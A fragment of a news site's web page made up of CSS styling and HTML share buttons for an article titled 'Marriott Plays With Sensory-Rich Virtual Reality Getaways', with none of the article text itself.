            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmagazinmigente.com%2Fmarriott-plays-with-sensory-rich-virtual-reality-getaways%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Marriott+Plays+With+Sensory-Rich+Virtual+Reality+Getaways&url=https%3A%2F%2Fmagazinmigente.com%2Fmarriott-plays-with-sensory-rich-virtual-reality-getaways%2F&via=Magazin+Mi+Gente" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/&amp;media=https://magazinmigente.com/wp-content/uploads/2021/10/10.jpg&description=Marriott+Plays+With+Sensory-Rich+Virtual+Reality+Getaways" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Marriott+Plays+With+Sensory-Rich+Virtual+Reality+Getaways %0A%0A https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

